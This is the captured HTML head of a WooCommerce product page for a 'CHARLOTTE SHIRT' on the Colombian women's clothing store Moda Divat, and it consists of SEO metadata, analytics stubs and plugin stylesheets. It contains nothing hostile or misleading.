

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.modadivat.com/producto/charlotte-shirt/
body_size: 78347
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="es" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="es" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.modadivat.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><script>window._wca = window._wca || [];</script>

<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CHARLOTTE SHIRT - Moda Divat</title>
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CHARLOTTE SHIRT - Moda Divat" />
	<meta property="og:description" content="Camisa fabricada en algodón popelina, con bolsillos delanteros.  Tiene botones, la modelo usa talla S." />
	<meta property="og:url" content="https://www.modadivat.com/producto/charlotte-shirt/" />
	<meta property="og:site_name" content="Moda Divat" />
	<meta property="article:publisher" content="https://www.facebook.com/MDivat" />
	<meta property="article:modified_time" content="2024-05-24T03:48:17+00:00" />
	<meta property="og:image" content="https://www.modadivat.com/wp-content/uploads/2023/03/7.jpg" />
	<meta property="og:image:width" content="1770" />
	<meta property="og:image:height" content="2560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.modadivat.com/producto/charlotte-shirt/","url":"https://www.modadivat.com/producto/charlotte-shirt/","name":"CHARLOTTE SHIRT - Moda Divat","isPartOf":{"@id":"https://www.modadivat.com/#website"},"primaryImageOfPage":{"@id":"https://www.modadivat.com/producto/charlotte-shirt/#primaryimage"},"image":{"@id":"https://www.modadivat.com/producto/charlotte-shirt/#primaryimage"},"thumbnailUrl":"https://www.modadivat.com/wp-content/uploads/2023/03/7.jpg","datePublished":"2023-05-11T03:10:32+00:00","dateModified":"2024-05-24T03:48:17+00:00","breadcrumb":{"@id":"https://www.modadivat.com/producto/charlotte-shirt/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.modadivat.com/producto/charlotte-shirt/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.modadivat.com/producto/charlotte-shirt/#primaryimage","url":"https://www.modadivat.com/wp-content/uploads/2023/03/7.jpg","contentUrl":"https://www.modadivat.com/wp-content/uploads/2023/03/7.jpg","width":1770,"height":2560},{"@type":"BreadcrumbList","@id":"https://www.modadivat.com/producto/charlotte-shirt/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.modadivat.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.modadivat.com/shop/"},{"@type":"ListItem","position":3,"name":"CHARLOTTE SHIRT"}]},{"@type":"WebSite","@id":"https://www.modadivat.com/#website","url":"https://www.modadivat.com/","name":"Moda Divat","description":"Moda Divat – Ropa femenina exclusiva al por mayor y al por menor en Colombia","publisher":{"@id":"https://www.modadivat.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.modadivat.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.modadivat.com/#organization","name":"Moda Divat","url":"https://www.modadivat.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.modadivat.com/#/schema/logo/image/","url":"https://www.modadivat.com/wp-content/uploads/2021/11/logo-negro.png","contentUrl":"https://www.modadivat.com/wp-content/uploads/2021/11/logo-negro.png","width":67,"height":39,"caption":"Moda Divat"},"image":{"@id":"https://www.modadivat.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MDivat","https://www.instagram.com/modadivat/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.4.1');</script>
<link rel='dns-prefetch' href='//s3.amazonaws.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Moda Divat &raquo; Feed" href="https://www.modadivat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moda Divat &raquo; Feed de los comentarios" href="https://www.modadivat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moda Divat &raquo; Comentario CHARLOTTE SHIRT del feed" href="https://www.modadivat.com/producto/charlotte-shirt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.modadivat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.modadivat.com%2Fproducto%2Fcharlotte-shirt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.modadivat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.modadivat.com%2Fproducto%2Fcharlotte-shirt%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='sbi_styles-css' href='https://www.modadivat.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.modadivat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.modadivat.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://www.modadivat.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget-addi-style-css' href='https://www.modadivat.com/wp-content/plugins/buy-now-pay-later-addi/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.modadivat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.modadivat.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.modadivat.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cff-css' href='https://www.modadivat.com/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.css?ver=4.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='pscw-frontend-css' href='https://www.modadivat.com/wp-content/plugins/product-size-chart-for-woo/assets/css/frontend.min.css?ver=2.1.1' type='text/css' media='all' />
<style id='pscw-frontend-inline-css' type='text/css'>
#woo_sc_show_popup{top:50%;right:0%}
			    .woo_sc_data_content{clear:both; margin:15px auto;}
				
				.woo_sc_call_popup{background-color:#fba89c;color:#ffffff
				}.woo_sc_size_icon svg {vertical-align: unset;fill: #ffffff}
/*# sourceURL=pscw-frontend-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.modadivat.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1764712083' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-position:flex-start;
--wvs-single-product-large-item-width:40px;
--wvs-single-product-large-item-height:40px;
--wvs-single-product-large-item-font-size:16px;
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px;
--wvs-archive-product-item-width:30px;
--wvs-archive-product-item-height:30px;
--wvs-archive-product-item-font-size:16px;
--wvs-tooltip-background-color:#333333;
--wvs-tooltip-text-color:#FFFFFF;
--wvs-item-box-shadow:0 0 0 1px #a8a8a8;
--wvs-item-background-color:#FFFFFF;
--wvs-item-text-color:#000000;
--wvs-hover-item-box-shadow:0 0 0 3px #DDDDDD;
--wvs-hover-item-background-color:#FFFFFF;
--wvs-hover-item-text-color:#000000;
--wvs-selected-item-box-shadow:0 0 0 2px #000000;
--wvs-selected-item-background-color:#FFFFFF;
--wvs-selected-item-text-color:#000000}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='yith_ywdpd_frontend-css' href='https://www.modadivat.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/frontend.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://www.modadivat.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://www.modadivat.com/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ywdpd_owl_theme-css' href='https://www.modadivat.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/owl/owl.carousel.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='ywdpd_owl-css' href='https://www.modadivat.com/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/css/owl/owl.carousel.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.modadivat.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.modadivat.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.13.2' type='text/css' media='all' />
